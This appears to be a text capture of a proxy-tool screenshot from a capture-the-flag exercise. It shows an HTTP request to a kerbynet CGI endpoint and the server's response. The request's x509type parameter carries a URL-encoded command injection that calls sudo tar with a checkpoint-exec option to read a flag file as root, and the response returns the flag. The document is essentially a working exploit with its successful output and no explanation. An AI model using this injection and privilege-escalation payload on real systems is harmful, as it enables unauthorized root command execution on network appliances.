 Request
Pretty Raw Hex MarkInfo \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&
x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpo
int=1%20--checkpoint-action=exec=%27cat+/DB/_DB.001/flag%27%0A%
27 HTTP/1.1
2 Host: 61.139.2.100
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 11:48:32 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1831
10
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 c6045425-6e6e-41d0-be09-95682a4f65c4